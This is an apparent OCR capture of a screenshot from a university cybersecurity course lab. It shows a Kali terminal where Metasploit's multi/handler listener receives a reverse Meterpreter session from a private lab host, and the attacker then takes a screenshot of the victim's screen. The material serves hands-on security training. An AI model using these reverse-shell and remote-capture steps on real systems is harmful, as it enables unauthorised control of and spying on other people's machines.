 Course Modules: 202320_CYSE
GlobalProtect Portal
cyse301acast045
lab-connect.cova-cci.org/https-8443/guacamole.lab.cova-cci.org/guacamole/#/client/Nzc4AGMAbXlzcWw
New Chrome available
Applications
Places
Firefox ESR
Sat 03:18
Kali - Internal Workstation on CS301-ACAST045
root@CS2APenTest: ~
root@CS2APenTest: ~
File Edit View Search Terminal Help
LHOST 192.168.10.13 yes The listen addre
LPORT 4428 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
Started reverse TCP handler on 192.168.10.13:4428
Sending stage (179779 bytes) to 192.168.10.9
Meterpreter session 1 opened (192.168.10.13:4428 ->
00
meterpreter > screenshot
Screenshot saved to: /root/SzTeMSwh.jpeg
meterpreter >
SzTeMSwh.jpeg (JPEG Image, 1024 × 768 pixels) - Scaled (44%) - Mozilla Firefox
SzTeMSwh.jpeg (JPEG I
file:///root/SzTeMSwh.jpeg
Nessus Home Kali Linux Kali Docs Kali Tools Exploit-DB Most Visited
Activate Windows
Go to Settings to activate Windows.
Type here to search
62°F Mostly cloudy
11:18 PM
3/15/2024